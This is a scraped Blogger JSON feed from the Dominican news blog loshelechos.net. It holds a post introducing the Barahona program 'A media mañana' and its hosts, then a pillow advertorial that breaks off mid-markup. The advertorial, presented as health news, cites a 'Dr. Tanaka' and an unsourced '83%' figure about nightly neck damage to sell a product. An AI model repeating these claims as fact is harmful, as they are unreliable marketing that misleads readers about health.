text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Buscamos que nuestra comunidad, tanto en el ámbito local, como nacional y regional, llevarle una propuesta informativa, así como una orientación diferente, tocando los temas que realmente interesan a la gente, es decir, nuestro objetivo es ser ese vaso comunicante para que nuestras comunidades consigan el puente con nuestras autoridades para solucionar sus distintas problemáticas”, dice el productor del nuevo espacio Héctor Otaño.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EConozca sus conductores\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EDaniel I. Urbáez Féliz, nació en Polo, con más de 20 años en el ejercicio periodístico, egresado de la UASD, ha laborado para diferentes medios, fue secretario general del SNTP y CDP.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EVianny Mercedes Ferreras Matos: nació en Vicente Noble, es licenciada en informática, egresada de UCATEBA, estudiante de término de Comunicación Social, Mención Periodismo, en la UASD, secretaria general de la Asociación de estudiantes de Comunicación Social, maestra de ceremonias y colabora con diferentes medios locales.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ENinosca Carolina Féliz Féliz, es licenciada en Comunicación Social, mención periodismo, egresada de la UASD, locutora y maestra de ceremonias.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EBenny Rodríguez Mateo, es licenciado en Ciencias de la Comunicación Social, egresado de la UASD e Instituto Internacional de Periodismo José Martí, La Habana, Cuba, ha sido por cuatro veces secretario general CDP, dirigente Asociación de Empleados Universitarios (Asodemu), corresponsal periodístico de Listín Diario, el desaparecido El Siglo, Ultima Hora, periodista de planta de Enriquillo Informa, de la emisora católica radio Enriquillo, fue regidor (período 2010-2016) y realizado decenas de formación en su área de formación como de otras áreas profesionales, tanto en República Dominicana como fuera del país.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/624358488639787145\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/02\/a-media-manana-nueva-propuesta.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/624358488639787145"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/624358488639787145"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/02\/a-media-manana-nueva-propuesta.html","title":"A media mañana: nueva propuesta comunicacional en Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1110045333068403701104_1768986008541&_=1768986008542
body_size: 23933
content:
// API callback
jQuery1110045333068403701104_1768986008541({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; 